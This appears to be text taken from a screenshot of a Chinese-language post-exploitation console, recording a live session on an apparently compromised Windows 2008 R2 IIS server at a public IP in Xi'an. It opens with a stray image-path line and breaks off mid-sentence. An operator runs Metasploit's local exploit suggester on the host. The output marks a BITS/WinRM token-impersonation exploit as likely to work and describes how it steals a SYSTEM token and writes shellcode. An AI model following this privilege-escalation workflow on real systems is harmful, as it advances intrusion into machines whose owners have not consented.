 ? 59.75.8.40 0s
0s 3 9 10.0.12.2:45503 <- 1.85.41.44:4862 中国 陕西 西安 电信 x64 Windows 2008 R2 IIS APPPOOL\_ @ WIN-UUG7T6GBLAP 18424
? 10.112.160.251
? 255.255.255.255
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCON
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 59.75.8.40 - Collecting local exploits for x64/windows...
[*] 59.75.8.40 - 188 exploit checks are being tried...
[+] 59.75.8.40 - exploit/windows/local/bits_ntlm_token_impersonation: The target appears to be vulnerable.
This module exploit BITS behavior which tries to connect to the
local Windows Remote Management server (WinRM) every times it
starts. The module launches a fake WinRM server which listen on port
5985 and triggers BITS. When BITS starts, it tries to authenticate
to the Rogue WinRM server, which allows to steal a SYSTEM token.
This token is then used to launch a new process as SYSTEM user. In
the case of this exploit, notepad.exe is launched as SYSTEM. Then,
it write shellcode in its previous memory space and trigger its